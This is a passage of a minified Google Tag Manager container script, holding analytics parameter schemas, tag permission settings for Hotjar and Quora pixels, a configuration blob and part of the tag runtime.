","transaction_id"],[52,"cN","transaction_id_source"],[52,"cO","transport_url"],[52,"cP","update"],[52,"cQ","_user_agent_architecture"],[52,"cR","_user_agent_bitness"],[52,"cS","_user_agent_full_version_list"],[52,"cT","_user_agent_mobile"],[52,"cU","_user_agent_model"],[52,"cV","_user_agent_platform"],[52,"cW","_user_agent_platform_version"],[52,"cX","_user_agent_wow64"],[52,"cY","user_data"],[52,"cZ","user_data_auto_latency"],[52,"dA","user_data_auto_meta"],[52,"dB","user_data_auto_multi"],[52,"dC","user_data_auto_selectors"],[52,"dD","user_data_auto_status"],[52,"dE","user_data_mode"],[52,"dF","user_id"],[52,"dG","user_properties"],[52,"dH","us_privacy_string"],[52,"dI","value"],[52,"dJ","_fpm_parameters"],[52,"dK","_host_name"],[52,"dL","_in_page_command"],[52,"dM","_measurement_type"],[52,"dN","non_personalized_ads"],[52,"dO","conversion_label"],[52,"dP","page_location"],[52,"dQ","_extracted_data"],[52,"dR","global_developer_id_string"],[52,"dS","tc_privacy_string"],[36,[8,"A",[15,"b"],"B",[15,"c"],"C",[15,"d"],"F",[15,"e"],"H",[15,"f"],"I",[15,"g"],"J",[15,"h"],"K",[15,"i"],"L",[15,"j"],"N",[15,"k"],"Z",[15,"l"],"AE",[15,"m"],"AF",[15,"n"],"AG",[15,"o"],"AI",[15,"p"],"AJ",[15,"q"],"AL",[15,"r"],"AP",[15,"s"],"AZ",[15,"t"],"BG",[15,"u"],"BH",[15,"v"],"BI",[15,"w"],"BK",[15,"x"],"BL",[15,"y"],"BR",[15,"z"],"BV",[15,"aA"],"BW",[15,"aB"],"BX",[15,"aC"],"BY",[15,"aD"],"BZ",[15,"aE"],"CA",[15,"aF"],"CB",[15,"aG"],"CJ",[15,"aH"],"CO",[15,"aI"],"CP",[15,"aJ"],"JX",[15,"dO"],"CQ",[15,"aK"],"CS",[15,"aL"],"CT",[15,"aM"],"CV",[15,"aN"],"CZ",[15,"aO"],"DA",[15,"aP"],"DB",[15,"aQ"],"DC",[15,"aR"],"DD",[15,"aS"],"DE",[15,"aT"],"DF",[15,"aU"],"DG",[15,"aV"],"DK",[15,"aW"],"DL",[15,"aX"],"DX",[15,"aY"],"DZ",[15,"aZ"],"ED",[15,"bA"],"EG",[15,"bB"],"EI",[15,"bC"],"EK",[15,"bD"],"JZ",[15,"dQ"],"EP",[15,"bE"],"EY",[15,"bF"],"FI",[15,"bG"],"KA",[15,"dR"],"FM",[15,"bH"],"FN",[15,"bI"],"FQ",[15,"bJ"],"FR",[15,"bK"],"FT",[15,"bL"],"FU",[15,"bM"],"FW",[15,"bN"],"FX",[15,"bO"],"GC",[15,"bP"],"GE",[15,"bQ"],"GL",[15,"bR"],"GM",[15,"bS"],"GN",[15,"bT"],"GR",[15,"bU"],"GU",[15,"bV"],"JY",[15,"dP"],"GV",[15,"bW"],"GW",[15,"bX"],"GX",[15,"bY"],"HF",[15,"bZ"],"HH",[15,"cA"],"HL",[15,"cB"],"HP",[15,"cC"],"HS",[15,"cD"],"HU",[15,"cE"],"HW",[15,"cF"],"HY",[15,"cG"],"HZ",[15,"cH"],"IB",[15,"cI"],"IC",[15,"cJ"],"KB",[15,"dS"],"IG",[15,"cK"],"II",[15,"cL"],"IL",[15,"cM"],"IM",[15,"cN"],"IN",[15,"cO"],"IP",[15,"cP"],"IS",[15,"cQ"],"IT",[15,"cR"],"IU",[15,"cS"],"IV",[15,"cT"],"IW",[15,"cU"],"IX",[15,"cV"],"IY",[15,"cW"],"IZ",[15,"cX"],"JA",[15,"cY"],"JB",[15,"cZ"],"JC",[15,"dA"],"JD",[15,"dB"],"JE",[15,"dC"],"JF",[15,"dD"],"JG",[15,"dE"],"JI",[15,"dF"],"JJ",[15,"dG"],"JL",[15,"dH"],"JM",[15,"dI"],"JO",[15,"dJ"],"JP",[15,"dK"],"JQ",[15,"dL"],"JT",[15,"dM"],"JU",[15,"dN"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_metadataSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","accept_by_default"],[52,"c","allow_ad_personalization"],[52,"d","consent_state"],[52,"e","consent_updated"],[52,"f","conversion_linker_enabled"],[52,"g","cookie_options"],[52,"h","em_event"],[52,"i","event_start_timestamp_ms"],[52,"j","event_usage"],[52,"k","ga4_collection_subdomain"],[52,"l","handle_internally"],[52,"m","hit_type"],[52,"n","hit_type_override"],[52,"o","is_conversion"],[52,"p","is_external_event"],[52,"q","is_first_visit"],[52,"r","is_first_visit_conversion"],[52,"s","is_fpm_encryption"],[52,"t","is_fpm_split"],[52,"u","is_gcp_conversion"],[52,"v","is_google_signals_allowed"],[52,"w","is_server_side_destination"],[52,"x","is_session_start"],[52,"y","is_session_start_conversion"],[52,"z","is_sgtm_ga_ads_conversion_study_control_group"],[52,"aA","is_sgtm_prehit"],[52,"aB","is_split_conversion"],[52,"aC","is_syn"],[52,"aD","is_test_event"],[52,"aE","prehit_for_retry"],[52,"aF","redact_ads_data"],[52,"aG","redact_click_ids"],[52,"aH","send_ccm_parallel_ping"],[52,"aI","send_user_data_hit"],[52,"aJ","speculative"],[52,"aK","syn_or_mod"],[52,"aL","transient_ecsid"],[52,"aM","transmission_type"],[52,"aN","user_data"],[52,"aO","user_data_from_automatic"],[52,"aP","user_data_from_automatic_getter"],[52,"aQ","user_data_from_code"],[52,"aR","user_data_from_manual"],[36,[8,"A",[15,"b"],"D",[15,"c"],"J",[15,"d"],"K",[15,"e"],"L",[15,"f"],"M",[15,"g"],"S",[15,"h"],"Y",[15,"i"],"Z",[15,"j"],"AH",[15,"k"],"AK",[15,"l"],"AL",[15,"m"],"AM",[15,"n"],"AQ",[15,"o"],"AT",[15,"p"],"AV",[15,"q"],"AW",[15,"r"],"AY",[15,"s"],"AZ",[15,"t"],"BA",[15,"u"],"BB",[15,"v"],"BG",[15,"w"],"BH",[15,"x"],"BI",[15,"y"],"BJ",[15,"z"],"BK",[15,"aA"],"BM",[15,"aB"],"BN",[15,"aC"],"BO",[15,"aD"],"BU",[15,"aE"],"BX",[15,"aF"],"BY",[15,"aG"],"CA",[15,"aH"],"CE",[15,"aI"],"CG",[15,"aJ"],"CJ",[15,"aK"],"CK",[15,"aL"],"CL",[15,"aM"],"CM",[15,"aN"],"CN",[15,"aO"],"CO",[15,"aP"],"CP",[15,"aQ"],"CQ",[15,"aR"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_featureFlags",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b",33],[52,"c",44],[52,"d",45],[52,"e",46],[52,"f",47],[52,"g",113],[52,"h",129],[52,"i",174],[52,"j",178],[52,"k",243],[52,"l",252],[52,"m",276],[36,[8,"CG",[15,"l"],"M",[15,"b"],"Q",[15,"c"],"R",[15,"d"],"S",[15,"e"],"T",[15,"f"],"BH",[15,"i"],"BI",[15,"j"],"CU",[15,"m"],"AO",[15,"g"],"CE",[15,"k"],"AU",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_legacyUrls",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"p"],[52,"q",[2,[15,"p"],"indexOf",[7,"#"]]],[36,[39,[23,[15,"q"],0],[15,"p"],[2,[15,"p"],"substring",[7,0,[15,"q"]]]]]],[50,"i",[46,"p"],[52,"q",[17,["e",[15,"p"]],"protocol"]],[36,[39,[15,"q"],[2,[15,"q"],"replace",[7,":",""]],""]]],[50,"j",[46,"p","q"],[41,"r"],[3,"r",[17,["e",[15,"p"]],"hostname"]],[22,[28,[15,"r"]],[46,[36,""]]],[52,"s",["b",":[0-9]+"]],[3,"r",[2,[15,"r"],"replace",[7,[15,"s"],""]]],[22,[15,"q"],[46,[53,[52,"t",["b","^www\\d*\\."]],[52,"u",[2,[15,"r"],"match",[7,[15,"t"]]]],[22,[1,[15,"u"],[16,[15,"u"],0]],[46,[3,"r",[2,[15,"r"],"substring",[7,[17,[16,[15,"u"],0],"length"]]]]]]]]],[36,[15,"r"]]],[50,"k",[46,"p"],[52,"q",["e",[15,"p"]]],[41,"r"],[3,"r",["f",[17,[15,"q"],"port"]]],[22,[28,[15,"r"]],[46,[53,[22,[20,[17,[15,"q"],"protocol"],"http:"],[46,[53,[3,"r",80]]],[46,[22,[20,[17,[15,"q"],"protocol"],"https:"],[46,[53,[3,"r",443]]],[46,[53,[3,"r",""]]]]]]]]],[36,["g",[15,"r"]]]],[50,"l",[46,"p","q"],[52,"r",["e",[15,"p"]]],[41,"s"],[3,"s",[39,[20,[2,[17,[15,"r"],"pathname"],"indexOf",[7,"/"]],0],[17,[15,"r"],"pathname"],[0,"/",[17,[15,"r"],"pathName"]]]],[22,[20,["d",[15,"q"]],"array"],[46,[53,[52,"t",[2,[15,"s"],"split",[7,"/"]]],[22,[19,[2,[15,"q"],"indexOf",[7,[16,[15,"t"],[37,[17,[15,"t"],"length"],1]]]],0],[46,[53,[43,[15,"t"],[37,[17,[15,"t"],"length"],1],""],[3,"s",[2,[15,"t"],"join",[7,"/"]]]]]]]]],[36,[15,"s"]]],[50,"m",[46,"p"],[52,"q",[17,["e",[15,"p"]],"pathname"]],[52,"r",[2,[15,"q"],"split",[7,"."]]],[41,"s"],[3,"s",[39,[18,[17,[15,"r"],"length"],1],[16,[15,"r"],[37,[17,[15,"r"],"length"],1]],""]],[36,[16,[2,[15,"s"],"split",[7,"/"]],0]]],[50,"n",[46,"p"],[52,"q",[17,["e",[15,"p"]],"hash"]],[36,[2,[15,"q"],"replace",[7,"#",""]]]],[50,"o",[46,"p","q"],[50,"s",[46,"t"],[36,["c",[2,[15,"t"],"replace",[7,["b","\\+","g"]," "]]]]],[52,"r",[2,[17,["e",[15,"p"]],"search"],"replace",[7,"?",""]]],[65,"t",[2,[15,"r"],"split",[7,"&"]],[46,[53,[52,"u",[2,[15,"t"],"split",[7,"="]]],[22,[21,["s",[16,[15,"u"],0]],[15,"q"]],[46,[6]]],[36,["s",[2,[2,[15,"u"],"slice",[7,1]],"join",[7,"="]]]]]]],[36]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","getType"]],[52,"e",["require","internal.legacyParseUrl"]],[52,"f",["require","makeNumber"]],[52,"g",["require","makeString"]],[36,[8,"F",[15,"m"],"H",[15,"o"],"G",[15,"n"],"C",[15,"j"],"E",[15,"l"],"D",[15,"k"],"B",[15,"i"],"A",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_gtag",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"n",[46,"r","s","t"],[65,"u",[15,"s"],[46,[53,[22,[2,[15,"r"],"hasOwnProperty",[7,[15,"u"]]],[46,[53,[43,[15,"r"],[15,"u"],["t",[16,[15,"r"],[15,"u"]]]]]]]]]]],[50,"o",[46,"r","s"],["n",[15,"r"],[15,"s"],[51,"",[7,"t"],[36,[39,[20,"false",[2,["e",[15,"t"]],"toLowerCase",[7]]],false,[28,[28,[15,"t"]]]]]]]],[50,"p",[46,"r","s"],["n",[15,"r"],[15,"s"],[15,"d"]]],[50,"q",[46,"r","s"],[52,"t",["h"]],[22,[1,[15,"t"],[18,[2,[15,"t"],"indexOf",[7,[15,"s"]]],[27,1]]],[46,[53,[43,[15,"r"],[17,[15,"i"],"AK"],true]]]]],[52,"b",["require","Object"]],[52,"c",[15,"__module_gtagSchema"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[52,"f",["require","internal.isFeatureEnabled"]],[52,"g",[15,"__module_featureFlags"]],[52,"h",["require","internal.getDestinationIds"]],[52,"i",[15,"__module_metadataSchema"]],[52,"j",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"k",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"l",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[52,"m",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[36,[8,"B",[15,"k"],"D",[15,"m"],"A",[15,"j"],"C",[15,"l"],"F",[15,"o"],"G",[15,"p"],"E",[15,"n"],"H",[15,"q"]]]],[36,["a"]]]],["$0"]]]
 
]
,"entities":{
"__aev":{"2":true,"5":true}
,
"__c":{"2":true,"5":true}
,
"__cid":{"2":true,"3":true,"5":true}
,
"__d":{"2":true}
,
"__e":{"2":true,"5":true}
,
"__f":{"2":true,"5":true}
,
"__fsl":{"5":true}
,
"__gas":{"5":true}
,
"__googtag":{"1":10,"5":true}
,
"__j":{"2":true}
,
"__paused":{"5":true}
,
"__smm":{"2":true,"5":true}
,
"__u":{"2":true,"5":true}
,
"__v":{"2":true,"5":true}
,
"__ytl":{"5":true}


}
,"blob":{"1":"103","10":"GTM-WCB2556","14":"61k2","15":"0","16":"ChAIgI/CywYQ4LTk6OD7qYYaEhwAp/C+DkNNuNQNDcHqblDH/82fPwjHKlcBJsY1GgKRtA==","19":"dataLayer","20":"","21":"www.googletagmanager.com","22":"eyIwIjoiVVMiLCIxIjoiVVMtT0giLCIyIjpmYWxzZSwiMyI6IiIsIjQiOiIiLCI1Ijp0cnVlLCI2IjpmYWxzZSwiNyI6ImFkX3N0b3JhZ2V8YW5hbHl0aWNzX3N0b3JhZ2V8YWRfdXNlcl9kYXRhfGFkX3BlcnNvbmFsaXphdGlvbiIsIjgiOiIifQ","23":"google.tagmanager.debugui2.queue","24":"tagassistant.google.com","27":0.005,"3":"www.googletagmanager.com","30":"US","31":"US-OH","32":true,"36":"https://adservice.google.com/pagead/regclk","37":"__TAGGY_INSTALLED","38":"cct.google","39":"googTaggyReferrer","40":"https://cct.google/taggy/agent.js","41":"google.tagmanager.ta.prodqueue","42":0.01,"43":"{\"keys\":[{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BGrl+kQwE3mQkLRgFzqg3FHbYRGHswzN6Q+IDWHubL73cQ24cqTm6IqjiDjfBO9Ea2T22wXrSnXUSLlTYizhmEc=\",\"version\":0},\"id\":\"ba87820b-4718-4c6b-97f7-9956c6a59539\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BDKXnzLC3oZDYWy+8Ymk6jqHC+3Gg65U0fWlV4ouVw3lEpfk4F42nDJeLpPfXBQTcPkUzJRAheLfQQirfs7R88w=\",\"version\":0},\"id\":\"87cab4cd-9dde-45f5-bb43-615af54d56f5\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BHd29VrK4RUlx5OlkaWWyPyDBzHsrJ/69cgh0RFanMUxzk7F0GNjPTwyV7VFQEzX8sZjhp67OTkg96o/zqyb2dU=\",\"version\":0},\"id\":\"870d41f3-b51f-4cd0-9bf3-07d2701f89fc\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BIEXRUqj0haiEuEE7pwQy/gJY/UC03nCOKhTjhPEgKVULM7P4SD7SMew0A/h9epMUyD1Rk0O4F+a5K4ynrwsNkA=\",\"version\":0},\"id\":\"77d61693-9c0a-4ae6-b2dd-61aef265afbc\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BOOF7gU0MEcuuAuCdNhuOE7/Gu77PK5+ZC55jF6Wd5osV9/Fjxu45HHpxbdz9wLPS+phRp6t8Z87EyNeQNSL7Zs=\",\"version\":0},\"id\":\"2a85b66d-b144-4dc4-a9de-386cbfc5fcfb\"}]}","44":"102015666~103116026~103200004~104684208~104684211","46":{"1":"1000","10":"61k0","11":"61k0","14":"1000","16":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","17":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","2":"9","20":"5000","21":"5000","22":"4.0.0","23":"0.0.0","25":"1","26":"4000","27":"100","3":"5","4":"ad_storage|analytics_storage|ad_user_data|ad_personalization","44":"15000","48":"30000","5":"ad_storage|analytics_storage|ad_user_data","6":"1","7":"10"},"48":true,"5":"GTM-WCB2556","52":true,"55":["GTM-WCB2556"],"56":[{"1":403,"3":0.5,"4":115938465,"5":115938466,"6":0,"7":2},{"1":404,"3":0.5,"4":115938468,"5":115938469,"6":0,"7":1},{"1":454,"3":0.1,"4":117171315,"5":117171316,"6":0,"7":1},{"1":448,"2":true},{"1":453,"2":true},{"1":433,"3":0.1,"4":116682875,"5":116682876,"6":116682877,"7":2},{"1":430,"3":0.01,"4":116992597,"5":116992598,"6":0,"7":2},{"1":429,"2":true},{"1":437,"3":0.1,"4":117099528,"5":117099529,"6":0,"7":1},{"1":409,"3":0.1,"4":116744866,"5":116744867,"6":0,"7":2},{"1":456,"3":0.01,"4":117223564,"5":117223565,"6":117223566,"7":2},{"1":455,"3":0.01,"4":117223558,"5":117223559,"6":117223560,"7":2},{"1":438,"3":0.5,"4":117041587,"5":117041588,"6":0,"7":1},{"1":407,"3":0.1,"4":117025847,"5":117025848,"6":0,"7":1},{"1":417,"2":true},{"1":420,"2":true},{"1":451,"3":0.01,"4":117127390,"5":117127391,"6":117127392,"7":1},{"1":426,"2":true},{"1":406,"2":true},{"1":449,"3":0.01,"4":117042505,"5":117042506,"6":0,"7":1},{"1":414,"2":true},{"1":415,"2":true},{"1":423,"3":0.01,"4":116491844,"5":116491845,"6":116491846,"7":2},{"1":412,"2":true},{"1":441,"2":true}],"59":["GTM-WCB2556"],"6":"34991949"}
,"permissions":{
"__aev":{"read_data_layer":{"allowedKeys":"specific","keyPatterns":["gtm"]},"read_event_data":{"eventDataAccess":"any"},"read_dom_element_text":{},"get_element_attributes":{"allowedAttributes":"any"},"get_url":{"urlParts":"any"},"access_dom_element_properties":{"properties":[{"property":"tagName","read":true}]},"access_template_storage":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]}}
,
"__c":{}
,
"__cid":{"read_container_data":{}}
,
"__cl":{"detect_click_events":{}}
,
"__d":{"read_dom_elements":{"allowedElementIds":"any","allowedCssSelectors":"any"},"read_dom_element_text":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]},"get_element_attributes":{"allowedAttributes":"any"},"access_dom_element_properties":{"properties":[{"property":"checked","read":true}]}}
,
"__e":{"read_event_data":{"eventDataAccess":"specific","keyPatterns":["event"]}}
,
"__f":{"read_data_layer":{"keyPatterns":["gtm.referrer"]},"get_referrer":{"urlParts":"any"}}
,
"__fsl":{"detect_form_submit_events":{"allowWaitForTags":true}}
,
"__gas":{}
,
"__googtag":{"logging":{"environments":"debug"},"access_globals":{"keys":[{"key":"gtag","read":true,"write":true,"execute":true},{"key":"dataLayer","read":true,"write":true,"execute":false}]},"configure_google_tags":{"allowedTagIds":"any"},"load_google_tags":{"allowedTagIds":"any","allowFirstPartyUrls":true,"allowedFirstPartyUrls":"any"}}
,
"__hjtc":{"access_globals":{"keys":[{"key":"hj","read":true,"write":true,"execute":false},{"key":"hj.q","read":true,"write":true,"execute":false},{"key":"_hjSettings","read":true,"write":true,"execute":false}]},"inject_script":{"urls":["https:\/\/static.hotjar.com\/c\/hotjar-*"]}}
,
"__html":{"unsafe_inject_arbitrary_html":{}}
,
"__j":{"unsafe_access_globals":{},"access_globals":{}}
,
"__jsm":{"unsafe_run_arbitrary_javascript":{}}
,
"__paused":{}
,
"__qpx":{"send_pixel":{"allowedUrls":"specific","urls":["https:\/\/q.quora.com\/"]},"access_globals":{"keys":[{"key":"qp","read":true,"write":true,"execute":false},{"key":"qp.queue","read":true,"write":true,"execute":true},{"key":"qp.queue.push","read":true,"write":false,"execute":true},{"key":"qp.qp.apply","read":true,"write":false,"execute":true},{"key":"qpGtm","read":true,"write":true,"execute":false}]},"get_url":{"urlParts":"any","queriesAllowed":"any"},"inject_script":{"urls":["https:\/\/a.quora.com\/qevents.js"]}}
,
"__smm":{}
,
"__u":{"read_data_layer":{"keyPatterns":["gtm.url"]},"get_url":{"urlParts":"any"}}
,
"__v":{"read_data_layer":{"allowedKeys":"any"}}
,
"__ytl":{"process_dom_events":{"targets":[{"targetType":"document","eventName":"DOMContentLoaded"},{"targetType":"document","eventName":"readystatechange"},{"targetType":"window","eventName":"load"}]},"detect_youtube_activity_events":{"allowFixMissingJavaScriptApi":true}}


}



,"security_groups":{
"customScripts":[
"__html"
,
"__jsm"

]
,
"google":[
"__aev"
,
"__c"
,
"__cid"
,
"__cl"
,
"__d"
,
"__e"
,
"__f"
,
"__gas"
,
"__googtag"
,
"__j"
,
"__smm"
,
"__u"
,
"__v"
,
"__ytl"

]
,
"nonGooglePixels":[
"__qpx"

]
,
"nonGoogleScripts":[
"__hjtc"

]


}



};

var productSettings = {
  "AW-624752216":{"preAutoPii":true}
};




var k,aa=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},ca=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},ea=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");
},fa=ea(this),ja=typeof Symbol==="function"&&typeof Symbol("x")==="symbol",la={},na={},oa=function(a,b,c){if(!c||a!=null){var d=na[b];if(d==null)return a[b];var e=a[d];return e!==void 0?e:a[b]}},ra=function(a,b,c){if(b)a:{var d=a.split("."),e=d.length===1,f=d[0],g;!e&&f in la?g=la:g=fa;for(var h=0;h<d.length-1;h++){var l=d[h];if(!(l in g))break a;g=g[l]}var n=d[d.length-1],p=ja&&c==="es6"?g[n]:null,q=b(p);if(q!=null)if(e)ca(la,n,{configurable:!0,writable:!0,value:q});else if(q!==p){if(na[n]===void 0){var r=
Math.random()*1E9>>>0;na[n]=ja?fa.Symbol(n):"$jscp$"+r+"$"+n}ca(g,na[n],{configurable:!0,writable:!0,value:q})}}},sa;if(ja&&typeof Object.setPrototypeOf=="function")sa=Object.setPrototypeOf;else{var ta;a:{var ua={a:!0},va={};try{va.__proto__=ua;ta=va.a;break a}catch(a){}ta=!1}sa=ta?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var wa=sa,xa=function(a,b){a.prototype=aa(b.prototype);a.prototype.constructor=a;if(wa)wa(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.ns=b.prototype},ya=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},m=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:ya(a)};
throw Error(String(a)+" is not an iterable or ArrayLike");},za=function(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c},Aa=function(a){return a instanceof Array?a:za(m(a))},Ca=function(a){return Ba(a,a)},Ba=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a},Da=ja&&typeof oa(Object,"assign")=="function"?oa(Object,"assign"):function(a,b){if(a==null)throw new TypeError("No nullish arg");a=Object(a);for(var c=1;c<arguments.length;c++){var d=arguments[c];
if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ra("Object.assign",function(a){return a||Da},"es6");var Ea=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Fa=this||self,Ga=function(a,b){function c(){}c.prototype=b.prototype;a.ns=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Rt=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};var Ha=function(a,b){this.type=a;this.data=b};var Ia=function(){this.map={};this.D={}};Ia.prototype.get=function(a){return this.map["dust."+a]};Ia.prototype.set=function(a,b){var c="dust."+a;this.D.hasOwnProperty(c)||(this.map[c]=b)};Ia.prototype.has=function(a){return this.map.hasOwnProperty("dust."+a)};Ia.prototype.remove=function(a){var b="dust."+a;this.D.hasOwnProperty(b)||delete this.map[b]};
var Ja=function(a,b){var c=[],d;for(d in a.map)if(a.map.hasOwnProperty(d)){var e=d.substring(5);switch(b){case 1:c.push(e);break;case 2:c.push(a.map[d]);break;case 3:c.push([e,a.map[d]])}}return c};Ia.prototype.za=function(){return Ja(this,1)};Ia.prototype.Fc=function(){return Ja(this,2)};Ia.prototype.hc=function(){return Ja(this,3)};var Ka=function(){};Ka.prototype.reset=function(){};var La=function(a,b){this.U=a;this.parent=b;this.R=this.D=void 0;this.Cb=!1;this.J=function(c,d,e){return c.apply(d,e)};this.values=new Ia};La.prototype.add=function(a,b){Ma(this,a,b,!1)};La.prototype.Gh=function(a,b){Ma(this,a,b,!0)};var Ma=function(a,b,c,d){if(!a.Cb)if(d){var e=a.values;e.set(b,c);e.D["dust."+b]=!0}else a.values.set(b,c)};k=La.prototype;k.set=function(a,b){this.Cb||(!this.values.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.values.set(a,b))};
k.get=function(a){return this.values.has(a)?this.values.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.values.has(a)||!(!this.parent||!this.parent.has(a))};k.pb=function(){var a=new La(this.U,this);this.D&&a.Sb(this.D);a.fd(this.J);a.Wd(this.R);return a};k.Nd=function(){return this.U};k.Sb=function(a){this.D=a};k.wn=function(){return this.D};k.fd=function(a){this.J=a};k.oj=function(){return this.J};k.Ua=function(){this.Cb=!0};k.Wd=function(a){this.R=a};k.rb=function(){return this.R};var Oa=function(){this.value={};this.prefix="gtm."};Oa.prototype.set=function(a,b){this.value[this.prefix+String(a)]=b};Oa.prototype.get=function(a){return this.value[this.prefix+String(a)]};Oa.prototype.has=function(a){return this.value.hasOwnProperty(this.prefix+String(a))};function Pa(){try{if(Map)return new Map}catch(a){}return new Oa};var Qa=function(){this.values=[]};Qa.prototype.add=function(a){this.values.indexOf(a)===-1&&this.values.push(a)};Qa.prototype.has=function(a){return this.values.indexOf(a)>-1};var Ra=function(a,b){this.la=a;this.parent=b;this.U=this.J=void 0;this.Cb=!1;this.R=function(d,e,f){return d.apply(e,f)};this.D=Pa();var c;a:{try{if(Set){c=new Set;break a}}catch(d){}c=new Qa}this.W=c};Ra.prototype.add=function(a,b){Ta(this,a,b,!1)};Ra.prototype.Gh=function(a,b){Ta(this,a,b,!0)};var Ta=function(a,b,c,d){a.Cb||a.W.has(b)||(d&&a.W.add(b),a.D.set(b,c))};k=Ra.prototype;
k.set=function(a,b){this.Cb||(!this.D.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.W.has(a)||this.D.set(a,b))};k.get=function(a){return this.D.has(a)?this.D.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.D.has(a)||!(!this.parent||!this.parent.has(a))};k.pb=function(){var a=new Ra(this.la,this);this.J&&a.Sb(this.J);a.fd(this.R);a.Wd(this.U);return a};k.Nd=function(){return this.la};k.Sb=function(a){this.J=a};k.wn=function(){return this.J};
k.fd=function(a){this.R=a};k.oj=function(){return this.R};k.Ua=function(){this.Cb=!0};k.Wd=function(a){this.U=a};k.rb=function(){return this.U};var Ua=function(a,b,c){var d;d=Error.call(this,a.message);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.Hn=a;this.pn=c===void 0?!1:c;this.debugInfo=[];this.D=b};xa(Ua,Error);var Va=function(a){return a instanceof Ua?a:new Ua(a,void 0,!0)};var Wa=[];function Xa(a){return Wa[a]===void 0?!1:Wa[a]};var Ya=Pa();function $a(a,b){for(var c,d=m(b),e=d.next();!e.done&&!(c=ab(a,e.value),c instanceof Ha);e=d.next());return c}
function ab(a,b){try{if(Xa(17)){var c=b[0],d=b.slice(1),e=String(c),f=Ya.has(e)?Ya.get(e):a.get(e);if(!f||typeof f.invoke!=="function")throw Va(Error("Attempting to execute non-function "+b[0]+"."));return f.apply(a,d)}var g=m(b),h=g.next().value,l=za(g),n=a.get(String(h));if(!n||typeof n.invoke!=="function")throw Va(Error("Attempting to execute non-function "+b[0]+"."));return n.invoke.apply(n,[a].concat(Aa(l)))}catch(q){var p=a.wn();p&&p(q,b.context?{id:b[0],line:b.context.line}:null);throw q;}}
